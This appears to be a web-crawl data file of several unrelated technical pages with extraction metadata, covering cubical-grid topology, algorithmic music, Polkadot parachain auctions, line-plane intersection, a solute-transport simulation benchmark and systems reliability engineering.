1. Consider terms $s_k = x_{2^k-1} - x_{2^{k-1}}$. Prove that $s_k\geq \frac{1}{2}$ and note that $x_{2^n}\geq s_1+s_2+...s_n\geq \frac n 2$.
- | 2016-07-25 22:04:19 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9871801733970642, "perplexity": 98.21897621627288}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2016-30/segments/1469257824395.52/warc/CC-MAIN-20160723071024-00216-ip-10-185-27-174.ec2.internal.warc.gz"} |
https://www.lrde.epita.fr/index.php?title=Publications/boutry.20.jmiv.2&printable=yes | # Equivalence between Digital Well-Composedness and Well-Composedness in the Sense of Alexandrov on n-D Cubical Grids
### From LRDE
The printable version is no longer supported and may have rendering errors. Please update your browser bookmarks and please use the default browser print function instead.
## Abstract
Among the different flavors of well-composednesses on cubical grids, two of them, called respectively Digital Well-Composedness (DWCness) and Well-Composedness in the sens of Alexandrov (AWCness), are known to be equivalent in 2D and in 3D. The former means that a cubical set does not contain critical configurations when the latter means that the boundary of a cubical set is made of a disjoint union of discrete surfaces. In this paper, we prove that this equivalence holds in ${\displaystyle n}$-D, which is of interest because today images are not only 2D or 3D but also 4D and beyond. The main benefit of this proof is that the topological properties available for AWC sets, mainly their separation properties, are also true for DWC sets, and the properties of DWC sets are also true for AWC sets: an Euler number locally computable, equivalent connectivities from a local or global point of view... This result is also true for gray-level images thanks to cross-section topology, which means that the sets of shapes of DWC gray-level images make a tree like the ones of AWC gray-level images.
## Bibtex (lrde.bib)
```@Article{ boutry.20.jmiv.2,
author = {Nicolas Boutry and Laurent Najman and Thierry G\'eraud},
title = {Equivalence between Digital Well-Composedness and
Well-Composedness in the Sense of {A}lexandrov on {\$n\$-D}
Cubical Grids},
journal = {Journal of Mathematical Imaging and Vision},
volume = {62},
pages = {1285--1333},
month = sep,
year = {2020},
doi = {10.1007/s10851-020-00988-z},
abstract = {Among the different flavors of well-composednesses on
cubical grids, two of them, called respectively Digital
Well-Composedness (DWCness) and Well-Composedness in the
sens of Alexandrov (AWCness), are known to be equivalent in
2D and in 3D. The former means that a cubical set does not
contain critical configurations when the latter means that
the boundary of a cubical set is made of a disjoint union
of discrete surfaces. In this paper, we prove that this
equivalence holds in \$n\$-D, which is of interest because
today images are not only 2D or 3D but also 4D and beyond.
The main benefit of this proof is that the topological
properties available for AWC sets, mainly their separation
properties, are also true for DWC sets, and the properties
of DWC sets are also true for AWC sets: an Euler number
locally computable, equivalent connectivities from a local
or global point of view... This result is also true for
gray-level images thanks to cross-section topology, which
means that the sets of shapes of DWC gray-level images make
a tree like the ones of AWC gray-level images. }
}``` | 2021-09-27 10:29:43 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 1, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.41176605224609375, "perplexity": 1283.6297021467822}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-39/segments/1631780058415.93/warc/CC-MAIN-20210927090448-20210927120448-00676.warc.gz"} |
http://mathoverflow.net/revisions/47871/list | # Suggestions for sonifying math
Let me apologize first as I see this may be way off topic. Still it is a really fun question I've been meaning to ask a few fellow grads/faculty members, and so I think it's worth a shot here.
I'm interested in suggestions for using math formulas or concepts in coding algorithmic music.
In Stephen Cope's Workshop in Algorithmic Computer Music in 2004 I was introduced to the art of algorithmic composition, through coding LISP to generate midi compositions, frequently using markov chains to weight transitions, from the large scale harmonic progression and rhythmic structure to the individual notes and their time values.
We played a bit with simple math functions for generating simple pieces. One of these I wrote "sonified" the towers of Hanoi. The movement of the kth largest disk generated a bleep of frequency N(2/3)^k, for N some (high) starting frequency. Since 2/3 is roughly the ratio to get the next lower 5th, the I was able to stay roughly in the 12 tone equal temperament, while superimposing the same pulse at (2/3)^k the (tempo and wave) frequency. The piece wasn't particularly interesting musically, but conceptually fun.
In the workshop many other math themes are explored such as cellular automata, genetic algorithms, Brownian motion. I've been thinking since about interesting curves on the orbifold $T^n/\Sigma_n$ ($n$ continuous voices modulo the octave and modulo their labeling), and also about energy functions which give harmonic progressions as geodesics. (Perhaps harmonic functions would be applicable here, after all!)
I wonder what specific examples others have for making interesting pieces of music (art), or vague examples for that matter.
I'm happy to close this off, too, if no one is interested. Sorry for the softy. | 2013-05-18 14:36:05 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5198106169700623, "perplexity": 2017.4282556485107}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2013-20/segments/1368696382450/warc/CC-MAIN-20130516092622-00086-ip-10-60-113-184.ec2.internal.warc.gz"} |
https://research.web3.foundation/en/latest/polkadot/Parachain-Allocation/ | # Parachain Allocation¶
## Introduction¶
To run a parachain in Polkadot a parachain slot needs to be obtained. Parachain slots are locked on a deposit basis. We define two types of parachains, namely, community beta slots and commercial slots. We want to reserve 20% slots for community beta parachain slots (“fair”, non- or limited-premine) chains that W3F will deploy or support. The remaining 80% of the slots can be more “publicly” or “commercially” opened. Commercial slot are auctioned as follows.
## Auctioning Parachain Slots¶
We use auctions to have a fair and transparent parachain allocation procedure. Since implementing seal-bid auctions are difficult and to avoid bid sniping we adopt an Candle auction with a retroactively determined close as follows.
Once the auction has started within a fixed window (1 week?) bidders can post bids for the auction. Bids go into the block as transactions. Bidders are allowed to submit multiple bids. Bids that a bidder is submitting either should intersect with all winning bids by same bidder or be contiguous with winning bids by the same bidder. If an incoming bid is not changing the winners it is ignored.
For 4 lease_periods we have 10 possible ranges. We store the winner for each one of the 10 ranges in a designated data structure. We need to make sure that a new bid does not have a gap with a winning bid on another interval from the same bidder. This means that once a bidder has won a bid for a given range, say for example lease_periods 1-2, then he cannot bid on 4 unless someone overbids him for 1-2.
For any incoming bid the new winner is calculated by choosing the combination of bids where the average deposit for overall all 4 lease_periods is most. Once a bid is added to the block, the amount of their bid gets reserved.
Once a fixed number of blocks have been produced for the auction a random numbers decides which one of the previous blocks was the closing block and we return the winners and their corresponding ranges for that closing block. The reserved funds of losers are going to be released once the ending time of the auction is determined and the final winners are decided.
For example, let us assume we have three bidders that want to submit bids for a parachain slot. Bidder $B_1$ submits the bid (1-4,75 DOT), bidder $B_2$ submits (3-4, 90 DOTs), and bidder $B_3$ submits (1-2, 30). In this example bidder $B_1$ wins because if bidder $B_2$ and bidder $B_3$ win each unit would only be locked for an average of 60 DOTs or something else equivalent to 240 DOT-intervals, while of bidder_1 wins each unit is locked for 75 DOTs. | 2019-05-27 02:11:52 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.2615411579608917, "perplexity": 2769.556201425375}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-22/segments/1558232260358.69/warc/CC-MAIN-20190527005538-20190527031538-00140.warc.gz"} |
http://www.cgdev.net/blog/561.html | ## Line–plane intersection
Suppose we have a Line:
P = P1 + tL
and a plane:
N • (P - P2) = 0
We can substitute P into the plane equation:
N • (P1 + tL - P2) = 0
Solve for t:
t = (N • (P2 - P1)) / (N • L)
The point of intersection is:
P = P1 + ((N • (P2 - P1)) / (N • L)) L | 2021-03-07 17:36:00 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.37048617005348206, "perplexity": 7793.4792476066195}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-10/segments/1614178378043.81/warc/CC-MAIN-20210307170119-20210307200119-00415.warc.gz"} |
https://www.opengeosys.org/docs/benchmarks/reactive-transport/kineticreactant_allascomponents/kineticreactant2/ | # Solute transport including kinetic reaction
Project file on GitLab
## Overview
This scenario describes the transport of two solutes (Snythetica and Syntheticb) through a saturated media. Both solutes react to Productd according to $\text{Product d}=\text{Synthetic a}+0.5~\text{Synthetic b}$. The speed of the reaction is described with a first–order relationship $\frac{dc}{dt}=U(\frac{c_{\text{Synthetic a}}}{K_m+c_{\text{Synthetic b}}})$. The coupling of OGS-6 and IPhreeqc used for simulation requires to simulate the transport of $H^+$–ions, additionally. This is required to adjust the compulsory charge balance computation executed by Phreeqc. The solution by OGS-6–IPhreeqc will be compared to the solution by a coupling of OGS-5–IPhreeqc.
## Problem Description
1d scenario: The 1d–model domain is 0.5 m long and discretized into 200 line elements. The domain is saturated at start–up ($p(t=0)=$ 1.0e-5 Pa). A constant pressure is defined at the left side boundary ($g_{D,\text{upstream}}^p$) and a Neumann BC for the water mass out-flux at the right side ($g_{N,\text{downstream}}^p$). Both solutes, Synthetic a and Synthetic b are present at simulation start–up at concentrations of $c_{\text{Synthetic a}}(t=0)=c_{\text{Synthetic b}}(t=0)= 0.5~\textrm{mol kg}^{-1}~\textrm{water}$, the influent concentration is $0.5~\textrm{mol kg}^{-1}~\textrm{water}$ as well. Product d is not present at start–up ($c_{\text{Productd}}(t=0)=0$); neither in the influent. The initial concentration of $\text{H}^+$–ions is $1.0e\textrm{-}7~\textrm{mol kg}^{-1}~\textrm{water}$; the concentration at the influent point is the same. Respective material properties, initial and boundary conditions are listed in the tables below.
2d scenario: The 2d–scenario only differs in the domain geometry and assignement of the boundary conditions. The horizontal domain is 0.5 m in x and 0.5 m in y direction, and, discretized into 10374 quadratic elemtents with an edge size of 0.0025 m.
Parameter Description Value Unit
$\phi$ Porosity 1.0
$\kappa$ Permeability 1.157e-12 $\textrm{m}^2$
$S$ Storage 0.0
$a_L$ long. Dispersion length 0.0 m
$a_T$ transv. Dispersion length 0.0 m
$\rho_w$ Fluid density 1.0e+3 $\textrm{kg m}^{-3}$
$\mu_w$ Fluid viscosity 1.0e-3 Pa s
$D_{\text{H}^+}$ Diffusion coef. for $\text{H}^+$ 1.0e-7 m$^2$ s
$D_{solutes}$ Diffusion coef. for Synthetica, Syntheticb and Productd 1.0e-12 m$^2$ s
$U$ Reaction speed constant 1.0e-3 h$^{-1}$
$K_m$ Half–saturation constant 10 mol kg$^{-1}$ water
Table: Media, material and component properties
Parameter Description Value Unit
$p(t=0)$ Initial pressure 1.0e+5 Pa
$g_{N,downstream}^p$ Water outflow mass flux -1.685e-02 mol kg$^{-1}$ water
$g_{D,upstream}^p$ Pressure at inlet 1.0e+5 Pa
$c_{Synthetica}(t=0)$ Initial concentration of Synthetica 0.5 mol kg$^{-1}$ water
$c_{Syntheticb}(t=0)$ Initial concentration of Syntheticb 0.5 mol kg$^{-1}$ water
$c_{Productd}(t=0)$ Initial concentration of Productd 0 mol kg${^-1}$ water
$c_{\text{H}^+}(t=0)$ Initial concentration of $\text{H}^+$ 1.0e-7 mol kg$^{-1}$ water
$g_{D,upstream}^{Synthetica_c}$ Concentration of Synthetica 0.5 mol kg$^{-1}$ water
$g_{D,upstream}^{Syntheticb_c}$ Concentration of Syntheticb 0.5 mol kg$^{-1}$ water
$g_{D,upstream}^{Productd}$ Concentration of Productd 0.0 mol kg$^{-1}$ water
$g_{D,upstream}^{\text{H}^+}$ Concentration of $\text{H}^+$ 1.0e-7 mol kg$^{-1}$ water
Table: Initial and boundary conditions
## Results
The kinetic reaction results in the expected decline of the concentration of Synthetic a and Synthetic b, which is super-positioned by the influx of these two educts through the left side. By contrast, the concentration of Product d increases in the domain. Over time, opposed concentration fronts for educts and Product d evolve. Both, OGS-6 and OGS-5 simulations yield the same results in the 1d as well as 2d scenario. For instance, the difference between the OGS-6 and the OGS-5 computation for the concentration of Product d expressed as root mean squared error is 1.76e-7 mol kg$^{-1}$ water (over all time steps and mesh nodes, 1d scenario); the corresponding median absolute error is 1.0e-7 mol kg$^{-1}$ water. This verifies the implementation of OGS-6–IPhreeqc.
This article was written by Johannes Boog. If you are missing something or you find an error please let us know. Generated with Hugo 0.79.0. Last revision: December 25, 2020
Commit: [A/U/MGT] VerticalSliceFromLayers: Subst. DenseMatrix by Eigen::Matrix3d. 1e6b4ee05 | Edit this page on | 2021-01-15 23:47:52 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5516645908355713, "perplexity": 6796.330824603152}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-04/segments/1610703497681.4/warc/CC-MAIN-20210115224908-20210116014908-00369.warc.gz"} |
http://encyclopedia.kids.net.au/page/se/Seleucus | ## Encyclopedia > Seleucus
Article Content
# Seleucus
All Wikipedia text is available under the terms of the GNU Free Documentation License
Search Encyclopedia
Search over one million articles, find something about almost anything!
Featured Article
Quadratic formula ... roots of both sides yields $x+\frac{b}{2a}=\frac{\pm\sqrt{b^2-4ac}}{2a}.$ Subtracting b/(2a) from both sides, w ... | 2022-01-18 03:25:34 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7847561240196228, "perplexity": 4555.283841328798}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-05/segments/1642320300722.91/warc/CC-MAIN-20220118032342-20220118062342-00138.warc.gz"} |
https://sandbox.sebokwiki.org/System_Reliability,_Availability,_and_Maintainability | # System Reliability, Availability, and Maintainability
Lead Authors: Paul Phister, David Olwell
Reliability, availability, and maintainability (RAM) are three system attributes that are of tremendous interest to systems engineers, logisticians, and users. They are often studied together. Collectively, they affect economic life-cycle costs of a system and its utility.
## Overview
Reliability, maintainability, and availability (RAM) are three system attributes that are of great interest to systems engineers, logisticians, and users. Collectively, they affect both the utility and the life-cycle costs of a product or system. The origins of contemporary reliability engineering can be traced to World War II. The discipline’s first concerns were electronic and mechanical components (Ebeling 2010). However, current trends point to a dramatic rise in the number of industrial, military, and consumer products with integrated computing functions. Because of the rapidly increasing integration of computers into products and systems used by consumers, industry, governments, and the military, reliability must consider both hardware, and software.
Maintainability models present some interesting challenges. The time to repair an item is the sum of the time required for evacuation, diagnosis, assembly of resources (parts, bays, tool, and mechanics), repair, inspection, and return. Administrative delay (such as holidays) can also affect repair times. Often these sub-processes have a minimum time to complete that is not zero, resulting in the distribution used to model maintainability having a threshold parameter.
A threshold parameter is defined as the minimum probable time to repair. Estimation of maintainability can be further complicated by queuing effects, resulting in times to repair that are not independent. This dependency frequently makes analytical solution of problems involving maintainability intractable and promotes the use of simulation to support analysis.
## System Description
This section sets forth basic definitions, briefly describes probability distributions, and then discusses the role of RAM engineering during system development and operation. The final subsection lists the more common reliability test methods that span development and operation.
### Basic Definitions
#### Reliability
Defined as the probability of a system or system element performing its intended function under stated conditions without failure for a given period of time (ASQ 2011). A precise definition must include a detailed description of the function, the environment, the time scale, and what constitutes a failure. Each can be surprisingly difficult to define as precisely as one might wish.
#### Maintainability
Defined as the probability that a system or system element can be repaired in a defined environment within a specified period of time. Increased maintainability implies shorter repair times (ASQ 2011).
#### Availability
Defined as the probability that a repairable system or system element is operational at a given point in time under a given set of environmental conditions. Availability depends on reliability and maintainability and is discussed in detail later in this topic (ASQ 2011).
A failure is the event(s), or inoperable state, in which any item or part of an item does not, or would not, perform as specified (GEIA 2008). The failure mechanism is the physical, chemical, electrical, thermal, or other process that results in failure (GEIA 2008). In computerized systems, a software defect or fault can be the cause of a failure (Laprie 1992) which may have been preceded by an error which was internal to the item. The failure mode is the way or the consequence of the mechanism through which an item fails (GEIA 2008, Laprie 1992). The severity of the failure mode is the magnitude of its impact (Laprie 1992).
### Probability Distributions used in Reliability Analysis
Reliability can be thought of as the probability of the survival of a component until time t. Its complement is the probability of failure before or at time t. If we define a random variable T as the time to failure, then:
$R(t)=P(T>t)=1-F(t)$
where R(t) is the reliability and F(t) is the failure probability. The failure probability is the cumulative distribution function (CDF) of a mathematical probability distribution. Continuous distributions used for this purpose include exponential, Weibull, log-normal, and generalized gamma. Discrete distributions such as the Bernoulli, Binomial, and Poisson are used for calculating the expected number of failures or for single probabilities of success.
The same continuous distributions used for reliability can also be used for maintainability although the interpretation is different (i.e., probability that a failed component is restored to service prior to time t). However, predictions of maintainability may have to account for processes such as administrative delays, travel time, sparing, and staffing and can therefore be extremely complex.
The probability distributions used in reliability and maintainability estimation are referred to as models because they only provide estimates of the true failure and restoration of the items under evaluation. Ideally, the values of the parameters used in these models would be estimated from life testing or operating experience. However, performing such tests or collecting credible operating data once items are fielded can be costly. Therefore, approximations sometimes use data from “similar systems”, “engineering judgment”, and other methods. As a result, those estimates based on limited data may be very imprecise. Testing methods to gather such data are discussed below.
### RAM Considerations during Systems Development
RAM are inherent product or system attributes that should be considered throughout the development lifecycle. Reliability standards, textbook authors, and others have proposed multiple development process models (O’Connor 2014, Kapur 2014, Ebeling 2010, DoD 2005). The discussion in this section relies on a standard developed by a joint effort by the Electronic Industry Association and the U.S. Government and adopted by the U.S. Department of Defense (GEIA 2008) that defines 4 processes: understanding user requirements and constraints, design for reliability, production for reliability, and monitoring during operation and use (discussed in the next section).
#### Understanding User Requirements and Constraints
Understanding user requirements involves eliciting information about functional requirements, constraints (e.g., mass, power consumption, spatial footprint, life cycle cost), and needs that correspondent to RAM requirements. From these emerge system requirements that should include specifications for reliability, maintainability, and availability, and each should be conditioned on the projected operating environments. RAM requirements definition is as challenging but as essential to development success as the definition of general functional requirements.
#### Design for Reliability
System designs based on user requirements and system design alternatives can then be formulated and evaluated. Reliability engineering during this phase seeks to increase system robustness through measures such as redundancy, diversity, built-in testing, advanced diagnostics, and modularity to enable rapid physical replacement. In addition, it may be possible to reduce failure rates through measures such as use of higher strength materials, increasing the quality components, moderating extreme environmental conditions, or shortened maintenance, inspection, or overhaul intervals. Design analyses may include mechanical stress, corrosion, and radiation analyses for mechanical components, thermal analyses for mechanical and electrical components, and Electromagnetic Interference (EMI) analyses or measurements for electrical components and subsystems.
In most computer-based systems, hardware mean time between failures are hundreds of thousands of hours so that most system design measures to increase system reliability are focused on software. The most obvious way to improve software reliability is by improving its quality through more disciplined development efforts and tests. Methods for doing so are in the scope of software engineering but not in the scope of this section. However, reliability and availability can also be increased through architectural redundancy, independence, and diversity. Redundancy must be accompanied by measures to ensure data consistency, and managed failure detection and switchover. Within the software architecture, measures such as watchdog timers, flow control, data integrity checks (e.g., hashing or cyclic redundancy checks), input and output validity checking, retries, and restarts can increase reliability and failure detection coverage (Shooman 2002).
System RAM characteristics should be continuously evaluated as the design progresses. Where failure rates are not known (as is often the case for unique or custom developed components, assemblies, or software), developmental testing may be undertaken to assess the reliability of custom-developed components. Evaluations based on quantitative analyses assess the numerical reliability and availability of the system and are usually based on reliability block diagrams, fault trees, Markov models, and Petri nets (O’Connor 2011). Markov models and Petri nets are of particular value for computer-based systems that use redundancy. Evaluations based on qualitative analyses assess vulnerability to single points of failure, failure containment, recovery, and maintainability. The primary qualitative methods are the failure mode effects and criticality analyses (FMECA) (Kececioglu 1991). The development program Discrepancy Reporting (DR) or Failure Reporting and Corrective Action System (FRACAS) should also be used to identify failure modes which may not have been anticipated by the FMECA and to identify common problems that can be corrected through an improved design or development process.
Analyses from related disciplines during design time also affect RAM. Human factor analyses are necessary to ensure that operators and maintainers can interact with the system in a manner that minimizes failures and the restoration times when they occur. There is also a strong link between RAM and cybersecurity in computer-based systems. On the one hand, defensive measures reduce the frequency of failures due to malicious events. On the other hand, devices such as firewalls, policy enforcement devices, and access/authentication serves (also known as “directory servers”) can also become single points of failure or performance bottlenecks that reduce system reliability and availability.
#### Production for Reliability
Many production issues associated with RAM are related to quality. The most important of these are ensuring repeatability and uniformity of production processes and complete unambiguous specifications for items from the supply chain. Other are related to design for manufacturability, storage, and transportation (Kapur 2014; Eberlin 2010). Large software intensive information systems are affected by issues related to configuration management, integration testing, and installation testing. Testing and recording of failures in the problem reporting and corrective action systems (PRACAS) or the FRACAS capture data on failures and improvements to correct failures. Depending on organizational considerations, this may be the same or a separate system as used during the design.
### Monitoring During Operation and Use
After systems are fielded, their reliability and availability are monitored to assess whether the system or product has met its RAM objectives, identify unexpected failure modes, record fixes, and assess the utilization of maintenance resources and the operating environment. The FRACAS or a maintenance management database may be used for this purpose. In order to assess RAM, it is necessary to maintain an accurate record not only of failures but also of operating time and the duration of outages. Systems that report only on repair actions and outage incidents may not be sufficient for this purpose.
An organization should have an integrated data system that allows reliability data to be considered with logistical data, such as parts, personnel, tools, bays, transportation and evacuation, queues, and costs, allowing a total awareness of the interplay of logistical and RAM issues. These issues in turn must be integrated with management and operational systems to allow the organization to reap the benefits that can occur from complete situational awareness with respect to RAM.
### Reliability and Maintainability Testing
Reliability Testing can be performed at the component, subsystem, and system level throughout the product or system lifecycle. Examples of hardware related categories of reliability testing are detailed in (Ebeling 2010; O’Connor 2014).
• Reliability Life Tests: Reliability life tests are used to empirically assess the time to failure for non-repairable products and systems and the times between failure for repairable or restorable systems. Termination criteria for such tests can be based on a planned duration or planned number of failures. Methods to account for “censoring” of the failures or the surviving units enable a more accurate estimate of reliability.
• Accelerated Life Tests: Accelerated life testing is performed by subjecting the items under test (usually electronic parts) to increased temperatures well above the expecting operating temperature and extrapolating results using an Arhenius relation.
• Highly Accelerated Life Testing/Highly Accelerated Stress Testing (HALT/HASS): is performed by subjecting units under test (components or subassemblies) to extreme temperature and vibration tests with the objective of identifying failure modes, margins, and design weaknesses.
• Parts Screening: Parts screening is not really a test but a procedure to operate components for a duration beyond the “infant mortality” period during which less durable items fail and the more durable parts that remain are then assembled into the final product or system.
• System Level Testing: Examples of system level testing (including both hardware and software) are detailed in (O’Connor 2014; Ebeling 2010).
• Stability Tests: Stability tests are life tests for integrated hardware and software systems. The goal of such testing is to determine the integrated system failure rate and assess operational suitability. Test conditions must include accurate simulation of the operating environment (including workload) and a means of identifying and recording failures.
• Reliability Growth Tests: Reliability growth testing is part of a reliability growth program in which items are tested throughout the development and early production cycle with the intent of assessing reliability increases due to improvements in the manufacturing process (for hardware) or software quality (for software).
• Failure/Recovery Tests: Such testing assesses the fault tolerance of a system by measuring probability of switchover for redundant systems. Failures are simulated and the ability of the hardware and software to detect the condition and reconfigure the system to remain operational are tested.
• Maintainability Tests: Such testing assesses the system diagnostics capabilities, physical accessibility, and maintainer training by simulating hardware or software failures that require maintainer action for restoration.
Because of its potential impact on cost and schedule, reliability testing should be coordinated with the overall system engineering effort. Test planning considerations include the number of test units, duration of the tests, environmental conditions, and the means of detecting failures.
### Data Issues
True RAM models for a system are generally never known. Data on a given system is assumed or collected, used to select a distribution for a model, and then used to fit the parameters of the distribution. This process differs significantly from the one usually taught in an introductory statistics course.
First, the normal distribution is seldom used as a life distribution, since it is defined for all negative times. Second, and more importantly, reliability data is different from classic experimental data. Reliability data is often censored, biased, observational, and missing information about covariates such as environmental conditions. Data from testing is often expensive, resulting in small sample sizes. These problems with reliability data require sophisticated strategies and processes to mitigate them.
One consequence of these issues is that estimates based on limited data can be very imprecise.
## Discipline Management
In most large programs, RAM experts report to the system engineering organization. At project or product conception, top level goals are defined for RAM based on operational needs, lifecycle cost projections, and warranty cost estimates. These lead to RAM derived requirements and allocations that are approved and managed by the system engineering requirements management function. RAM testing is coordinated with other product or system testing through the testing organization, and test failures are evaluated by the RAM function through joint meetings such as a Failure Review Board. In some cases, the RAM function may recommend design or development process changes as a result of evaluation of test results or software discrepancy reports, and these proposals must be adjudicated by the system engineering organization, or in some cases, the acquiring customer if cost increases are involved.
### Post-Production Management Systems
Once a system is fielded, its reliability and availability should be tracked. Doing so allows the producer/owner to verify that the design has met its RAM objectives, to identify unexpected failure modes, to record fixes, to assess the utilization of maintenance resources, and to assess the operating environment.
One such tracking system is generically known as a FRACAS system (Failure Reporting and Corrective Action System). Such a system captures data on failures and improvements to correct failures. This database is separate from a warranty data base, which is typically run by the financial function of an organization and tracks costs only.
A FRACAS for an organization is a system, and itself should be designed following systems engineering principles. In particular, a FRACAS system supports later analyses, and those analyses impose data requirements. Unfortunately, the lack of careful consideration of the backward flow from decision to analysis to model to required data too often leads to inadequate data collection systems and missing essential information. Proper prior planning prevents this poor performance.
Of particular importance is a plan to track data on units that have not failed. Units whose precise times of failure are unknown are referred to as censored units. Inexperienced analysts frequently do not know how to analyze censored data, and they omit the censored units as a result. This can bias an analysis.
An organization should have an integrated data system that allows reliability data to be considered with logistical data, such as parts, personnel, tools, bays, transportation and evacuation, queues, and costs, allowing a total awareness of the interplay of logistical and RAM issues. These issues in turn must be integrated with management and operational systems to allow the organization to reap the benefits that can occur from complete situational awareness with respect to RAM.
## Discipline Relationships
### Interactions
RAM interacts with nearly all aspects of the system development effort. Specific dependencies and interactions include:
• Systems Engineering: RAM interacts with systems engineering as described in the previous section.
